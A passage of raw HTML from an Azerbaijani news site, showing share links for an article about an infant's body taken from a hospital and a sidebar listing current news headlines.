href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-olmus-korp%25c9%2599nin-x%25c9%2599st%25c9%2599xanadan-qacirilmasindan-onc%25c9%2599-ic%25c9%2599rid%25c9%2599-n%25c9%2599l%25c9%2599r-bas-verib%2F&#038;title=%C3%96lm%C3%BC%C5%9F+k%C3%B6rp%C9%99nin+x%C9%99st%C9%99xanadan+qa%C3%A7%C4%B1r%C4%B1lmas%C4%B1ndan+%C3%B6nc%C9%99+i%C3%A7%C9%99rid%C9%99+n%C9%99l%C9%99r+ba%C5%9F+verib%3F" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=%C3%96lm%C3%BC%C5%9F+k%C3%B6rp%C9%99nin+x%C9%99st%C9%99xanadan+qa%C3%A7%C4%B1r%C4%B1lmas%C4%B1ndan+%C3%B6nc%C9%99+i%C3%A7%C9%99rid%C9%99+n%C9%99l%C9%99r+ba%C5%9F+verib%3F&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-olmus-korp%25c9%2599nin-x%25c9%2599st%25c9%2599xanadan-qacirilmasindan-onc%25c9%2599-ic%25c9%2599rid%25c9%2599-n%25c9%2599l%25c9%2599r-bas-verib%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-olmus-korp%25c9%2599nin-x%25c9%2599st%25c9%2599xanadan-qacirilmasindan-onc%25c9%2599-ic%25c9%2599rid%25c9%2599-n%25c9%2599l%25c9%2599r-bas-verib%2F&#038;title=%C3%96lm%C3%BC%C5%9F+k%C3%B6rp%C9%99nin+x%C9%99st%C9%99xanadan+qa%C3%A7%C4%B1r%C4%B1lmas%C4%B1ndan+%C3%B6nc%C9%99+i%C3%A7%C9%99rid%C9%99+n%C9%99l%C9%99r+ba%C5%9F+verib%3F" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/toydan-cixan-s%c9%99xs-bicaqlandi/" rel="prev">&larr; Toydan çıxan şəxs bıçaqlandı</a></div><div class="nav-next"><a href="https://www.mustaqil.az/az%c9%99rbaycan-sirk%c9%99tinin-balkanlarda-artan-nufuzu-video/" rel="next">Azərbaycan şirkətinin Balkanlarda artan nüfuzu — Video &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/abs-24-saat-%c9%99rzind%c9%99-irana-hucum-ed%c9%99-bil%c9%99r-kiv/" title="Permanent Link to ABŞ 24 saat ərzində İrana hücum edə bilər – KİV"><img post-id="168504" fifu-featured="1" width="100" height="61" src="https://cdn.globalinfo.az/2026/01/6966ac1e647936966ac1e6479417683364146966ac1e647916966ac1e64792.jpg" class="clean-grid-recent-post-img wp-post-image" alt="ABŞ 24 saat ərzində İrana hücum edə bilər – KİV" title="ABŞ 24 saat ərzində İrana hücum edə bilər – KİV" title="ABŞ 24 saat ərzində İrana hücum edə bilər – KİV" title="ABŞ 24 saat ərzində İrana hücum edə bilər – KİV" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/abs-24-saat-%c9%99rzind%c9%99-irana-hucum-ed%c9%99-bil%c9%99r-kiv/" rel="bookmark" title="Permanent Link to ABŞ 24 saat ərzində İrana hücum edə bilər – KİV">ABŞ 24 saat ərzində İrana hücum edə bilər – KİV</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sabah-bakiya-qar-yagacaq/" title="Permanent Link to Sabah Bakıya qar yağacaq"><img post-id="168584" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2017/11/25/qarli-yol.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Sabah Bakıya qar yağacaq" title="Sabah Bakıya qar yağacaq" title="Sabah Bakıya qar yağacaq" title="Sabah Bakıya qar yağacaq" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sabah-bakiya-qar-yagacaq/" rel="bookmark" title="Permanent Link to Sabah Bakıya qar yağacaq">Sabah Bakıya qar yağacaq</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/gorusun%c9%99-g%c9%99lmis%c9%99m-s%c9%99n-ey-gozu-b%c9%99novs%c9%99-s%c9%99ks%c9%99nincil%c9%99r-layih%c9%99sind%c9%99n-samxal-rust%c9%99min-seirl%c9%99ri/" title="Permanent Link to Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri"><img post-id="168581" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/16/big/6969dd028b5df6969dd028b5e017685455386969dd028b5dd6969dd028b5de.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri" title="Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri" title="Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri" title="Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/gorusun%c9%99-g%c9%99lmis%c9%99m-s%c9%99n-ey-gozu-b%c9%99novs%c9%99-s%c9%99ks%c9%99nincil%c9%99r-layih%c9%99sind%c9%99n-samxal-rust%c9%99min-seirl%c9%99ri/" rel="bookmark" title="Permanent Link to Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri">Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/imam-kimi-kisi-elman-eldaroglu-yazdi/" title="Permanent Link to İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı"><img post-id="168578" fifu-featured="1" width="84" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616391739_25582241738052022_6757962898775263004_n.jpg?stp=cp6_dst-jpg_s600x600_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=ujOSfz5AeDEQ7kNvwFQCH1-&amp;_nc_oc=AdnWgmLQWL13PaSAK7Lt0bYdJ-91k2wnDTO6lv0jG3UVc28nqHgK6IUKt3UfC2IxHQE&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=XbsJRKFl4EjBWEenjiU5cw&amp;oh=00_AfrZdhIMJJnb00h6Z0wRpCy6sGiBWVXIeNFmo3WQh5ga7g&amp;oe=69701981" class="clean-grid-recent-post-img wp-post-image" alt="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" title="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" title="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" title="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/imam-kimi-kisi-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı">İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/15-illik-%c9%99m%c9%99kdasini-isd%c9%99n-cixaran-az%c9%99riqaz-m%c9%99hk%c9%99m%c9%99ni-uduzdu-zamin-mehr%c9%99liyev-komandasini-yigir/" title="Permanent Link to 15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5559-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?" title="15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?" title="15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/15-illik-%c9%99m%c9%99kdasini-isd%c9%99n-cixaran-az%c9%99riqaz-m%c9%99hk%c9%99m%c9%99ni-uduzdu-zamin-mehr%c9%99liyev-komandasini-yigir/" rel="bookmark" title="Permanent Link to 15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?">15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/f%c9%99dakarligin-kitablasan-unvani-aydin-r%c9%99himov/" title="Permanent Link to Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/kit-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”" title="Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”" title="Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/kit-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/kit-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/kit-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/f%c9%99dakarligin-kitablasan-unvani-aydin-r%c9%99himov/" rel="bookmark" title="Permanent Link to Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”">Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/turk-dunyasinin-ur%c9%99yi-vyanada-doyundu/" title="Permanent Link to          Türk dünyasının ürəyi Vyanada döyündü"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-17.07-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="         Türk dünyasının ürəyi Vyanada döyündü" title="         Türk dünyasının ürəyi Vyanada döyündü" title="         Türk dünyasının ürəyi Vyanada döyündü" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-17.07-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-17.07-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-17.07-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/turk-dunyasinin-ur%c9%99yi-vyanada-doyundu/" rel="bookmark" title="Permanent Link to          Türk dünyasının ürəyi Vyanada döyündü">         Türk dünyasının ürəyi Vyanada döyündü</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ruhumuzun-covh%c9%99rli-evimizin-ciragai-analar/" title="Permanent Link to  Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt=" Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR" title=" Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR" title=" Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ruhumuzun-covh%c9%99rli-evimizin-ciragai-analar/" rel="bookmark" title="Permanent Link to  Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR"> Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ququstrampa-m%c9%99ktub-yazdi-sozunuz%c9%99-%c9%99m%c9%99l-edin/" title="Permanent Link to Ququş Trampa məktub yazdı: Sözünüzə əməl edin"><img post-id="168549" fifu-featured="1" width="100" height="56" src="https://teleqraf.az/storage/2026/01/15/715x378/getty-images-158426947.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" title="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" title="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" title="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ququstrampa-m%c9%99ktub-yazdi-sozunuz%c9%99-%c9%99m%c9%99l-edin/" rel="bookmark" title="Permanent Link to Ququş Trampa məktub yazdı: Sözünüzə əməl edin">Ququş Trampa məktub yazdı: Sözünüzə əməl edin</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/trampin-irana-mudaxil%c9%99si-v%c9%99-turkiy%c9%99nin-movqeyi-general/" title="Permanent Link to Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General"><img post-id="168546" fifu-featured="1" width="100" height="57" src="https://axar.az/media/2017/08/30/erdogan_tramp.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" title="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" title="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" title="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/trampin-irana-mudaxil%c9%99si-v%c9%99-turkiy%c9%99nin-movqeyi-general/" rel="bookmark" title="Permanent Link to Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General">Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nahid-nesirov-emosional-intellekt-%c9%99m%c9%99k-bazarinin-%c9%99n-cox-ehtiyac-duydugu-s%c9%99rist%c9%99/" title="Permanent Link to Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;"><img post-id="168543" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&amp;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&amp;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&amp;oe=696E4ABA" class="clean-grid-recent-post-img wp-post-image" alt="Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;" title="Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;" title="Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;" title="Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nahid-nesirov-emosional-intellekt-%c9%99m%c9%99k-bazarinin-%c9%99n-cox-ehtiyac-duydugu-s%c9%99rist%c9%99/" rel="bookmark" title="Permanent Link to Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;">Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/baki-4-erm%c9%99ni-m%c9%99hbusu-niy%c9%99-indi-ir%c9%99vana-verdi/" title="Permanent Link to Bakı 4 erməni məhbusu niyə indi İrəvana verdi?"><img post-id="168540" fifu-featured="1" width="100" height="61" src="https://axar.az/media/2023/10/17/vaqif-xacatryan.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bakı 4 erməni məhbusu niyə indi İrəvana verdi?" title="Bakı 4 erməni məhbusu niyə indi İrəvana verdi?" title="Bakı 4 erməni məhbusu niyə indi İrəvana verdi?" title="Bakı 4 erməni məhbusu niyə indi İrəvana verdi?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/baki-4-erm%c9%99ni-m%c9%99hbusu-niy%c9%99-indi-ir%c9%99vana-verdi/" rel="bookmark" title="Permanent Link to Bakı 4 erməni məhbusu niyə indi İrəvana verdi?">Bakı 4 erməni məhbusu niyə indi İrəvana verdi?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/abs-irana-z%c9%99rb%c9%99-endir%c9%99c%c9%99k-turkiy%c9%99-h%c9%99r%c9%99k%c9%99t%c9%99-kecdi/" title="Permanent Link to ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi"><img post-id="168537" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2019/08/09/raket_usa.jpg" class="clean-grid-recent-post-img wp-post-image" alt="ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi" title="ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi" title="ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi" title="ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/abs-irana-z%c9%99rb%c9%99-endir%c9%99c%c9%99k-turkiy%c9%99-h%c9%99r%c9%99k%c9%99t%c9%99-kecdi/" rel="bookmark" title="Permanent Link to ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi">ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ur%c9%99kd%c9%99n-q%c9%99l%c9%99m%c9%99-q%c9%99l%c9%99md%c9%99n-ur%c9%99kl%c9%99r%c9%99-s%c9%99raf%c9%99ddin-ilkin-yazdi/" title="Permanent Link to Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/1d342051-3bfe-4b24-815b-57f6e3c26779-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı" title="Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı" title="Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/1d342051-3bfe-4b24-815b-57f6e3c26779-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/1d342051-3bfe-4b24-815b-57f6e3c26779-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/1d342051-3bfe-4b24-815b-57f6e3c26779-480x480.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/1d342051-3bfe-4b24-815b-57f6e3c26779.jpeg 685w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ur%c9%99kd%c9%99n-q%c9%99l%c9%99m%c9%99-q%c9%99l%c9%99md%c9%99n-ur%c9%99kl%c9%99r%c9%99-s%c9%99raf%c9%99ddin-ilkin-yazdi/" rel="bookmark" title="Permanent Link to Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı">Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/elman-eldaroglu-diqqete-layiq-xanim-dan-yazdi/" title="Permanent Link to Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı"><img post-id="168529" fifu-featured="1" width="82" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/615193377_25568494059426790_7585552476040934648_n.jpg?stp=cp6_dst-jpg_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=n5XQAsuY6LIQ7kNvwGA42ta&amp;_nc_oc=Adm0KLiJGhUCC2FJhpQDbCjgCwcPqoqRJnSQsmX05FQSciULybmseg-xO7-yZ3VStUE&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=vq6C2f7N07CdznNczqC4Yg&amp;oh=00_AfptE_l7eyo2NJ414NsCEYwf2ramxx2NRxSbYMRtpV5F4w&amp;oe=696DA11D" class="clean-grid-recent-post-img wp-post-image" alt="Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı" title="Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı" title="Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı" title="Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/elman-eldaroglu-diqqete-layiq-xanim-dan-yazdi/" rel="bookmark" title="Permanent Link to Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı">Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sabrana-qar-yagir-faiq-ismayilovun-xatir%c9%99sin%c9%99/" title="Permanent Link to Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə"><img post-id="168526" fifu-featured="1" width="75" height="100" src="https://azadmedia.az/uploads/posts/2026-01/1768412374_img-20260114-wa0095.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə" title="Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə" title="Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə" title="Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sabrana-qar-yagir-faiq-ismayilovun-xatir%c9%99sin%c9%99/" rel="bookmark" title="Permanent Link to Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə">Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yuk-g%c9%99misi-x%c9%99z%c9%99r-d%c9%99nizind%c9%99-q%c9%99zaya-ugradi-14-n%c9%99f%c9%99r/" title="Permanent Link to Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;"><img post-id="168523" fifu-featured="1" width="100" height="54" src="https://images.oxu.az/2017/08/28/09/58/24/965/2052004:1200.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;" title="Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;" title="Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;" title="Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yuk-g%c9%99misi-x%c9%99z%c9%99r-d%c9%99nizind%c9%99-q%c9%99zaya-ugradi-14-n%c9%99f%c9%99r/" rel="bookmark" title="Permanent Link to Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;">Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
